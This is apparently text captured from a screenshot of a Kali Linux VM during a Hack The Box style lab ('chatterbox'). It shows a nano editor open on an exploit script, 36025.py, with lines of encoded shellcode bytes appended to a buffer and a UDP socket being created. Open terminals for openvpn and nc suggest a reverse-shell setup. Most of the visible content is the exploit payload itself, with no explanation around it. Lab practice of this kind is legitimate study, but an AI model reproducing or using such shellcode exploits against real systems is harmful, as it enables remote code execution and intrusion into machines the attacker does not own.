 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
chatterbox : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 36025.py M
buf += b"\x52\x4f\x43\x47\x73\x35\x53\x42\x42\x53\x62\x48\x63"
buf += b"\x35\x52\x4c\x42\x4c\x4e\x4e\x73\x35\x63\x48\x4f\x75"
buf += b"\x4b\x70\x4e\x69\x50\x6e\x61\x66\x72\x4f\x62\x4b\x61"
buf += b"\x55\x6c\x6d\x52\x37\x61\x55\x71\x52\x51\x42\x53\x35"
buf += b"\x52\x51\x51\x65\x43\x35\x44\x33\x62\x54\x4f\x30\x6e"
buf += b"\x4d\x42\x35\x61\x62\x53\x39\x4f\x30\x50\x68\x52\x54"
buf += b"\x31\x64\x54\x30\x6f\x4a\x6c\x6f\x4e\x4f\x30\x31\x50"
buf += b"\x30\x4e\x4e\x50\x31\x6e\x50\x6e\x4e\x6e\x51\x50\x34"
buf += b"\x6c\x6e\x4d\x64\x4c\x7a\x30\x38\x4c\x70\x6c\x70\x50"
buf += b"\x30\x4e\x4f\x71\x53\x42\x4f\x52\x4e\x51\x56\x42\x49"
buf += b"\x63\x37\x6e\x4e\x54\x30\x30\x73\x6d\x61\x4d\x50\x6c"
buf += b"\x6d\x4e\x6f\x72\x55\x32\x54\x31\x36\x71\x59\x50\x6c"
buf += b"\x6f\x75\x4b\x70\x4e\x4e\x4e\x4f\x4f\x73\x62\x4f\x62"
buf += b"\x4e\x73\x36\x51\x59\x6f\x77\x6c\x6e\x64\x30\x62\x53"
buf += b"\x70\x31\x4b\x70\x6c\x66\x4d\x56\x4b\x70\x6e\x4e\x71"
buf += b"\x4c\x72\x43\x42\x4f\x52\x4e\x52\x46\x6f\x79\x52\x47"
buf += b"\x4c\x6e\x52\x50\x62\x53\x70\x31\x6d\x30\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn chatterbox : nano chatterbox : nc
chatterbox : nano — Konsole 12:04 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.